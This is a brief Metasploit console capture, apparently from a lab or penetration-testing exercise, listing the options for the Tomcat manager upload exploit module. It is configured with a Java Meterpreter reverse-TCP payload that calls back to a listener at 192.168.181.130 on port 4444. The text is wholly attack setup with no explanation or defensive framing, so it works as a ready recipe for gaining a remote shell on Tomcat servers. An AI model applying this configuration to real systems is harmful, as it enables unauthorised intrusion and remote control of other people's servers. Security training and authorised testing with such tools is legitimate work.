 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undepl
oy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.181.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal